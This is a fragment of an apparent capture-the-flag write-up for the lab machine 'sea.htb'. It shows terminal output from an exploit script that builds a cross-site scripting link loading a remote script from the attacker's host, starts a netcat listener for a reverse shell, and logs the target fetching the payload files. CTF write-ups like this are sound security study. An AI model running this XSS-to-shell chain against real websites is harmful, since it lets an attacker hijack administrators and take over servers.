 └─$ python exp.py http://sea.htb/index.php?page=loginURL 10.10.16.6 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.16.6:8000/xss.js"></script>
<form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [14/Aug/2024 23:00:38] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [14/Aug/2024 23:00:45] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [14/Aug/2024 23:00:47] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [14/Aug/2024 23:00:48] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [14/Aug/2024 23:00:49] "GET /main.zip HTTP/1.1" 200 -